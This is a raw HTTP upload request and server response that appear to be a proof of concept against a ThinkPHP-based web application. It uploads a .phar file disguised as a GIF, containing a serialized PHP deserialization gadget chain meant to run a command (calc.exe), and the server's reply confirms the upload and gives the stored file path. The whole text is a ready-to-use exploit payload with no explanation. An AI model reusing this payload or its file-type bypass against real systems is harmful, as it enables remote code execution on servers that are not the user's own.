 ------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="watermark"
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="name"
phar.gif
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="type"
image/gif
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="lastModifiedDate"
Wed May 12 2021 10:18:48 GMT+0800 (中国标准时间)
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="size"
601
------WebKitFormBoundaryj84RdMGtQiHaPRQh
Content-Disposition: form-data; name="file"; filename="phar.phar"
Content-Type: image/gif
GIF89a<?php __HALT_COMPILER(); ?>
O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfile
s";a:1:{i:0;O:17:"think\model\Pivot":2:{s:9:"*append";a:1:{s:4:"vaaa";a:2:{i:0;s:8:"calc.exe
";i:1;s:4:"calc";}}s:17:"think\Modeldata";a:1:{s:4:"vaaa";O:13:"think\Request":3:{s:7:"*hoo
k";a:1:{s:7:"visible";a:2:{i:0;r:9;i:1;s:6:"isAjax";}}s:9:"*filter";a:1:{i:0;a:2:{i:0;O:21:"think\vie
w\driver\Php":1:{s:10:"*content";N;}i:1;s:7:"display";}}s:9:"*config";a:1:{s:8:"var_ajax";s:0:
"";}}}}}}test.txt test#8 GBMB
------WebKitFormBoundaryj84RdMGtQiHaPRQh--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 12 May 2021 02:20:50 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 145
{"code":1,"info":"上传成功","class":"success","id":"3606","path":"\/public\/uploads\/files\/20210512\/dc97b2bd16a
28b038c7afd0061e33b02.phar"}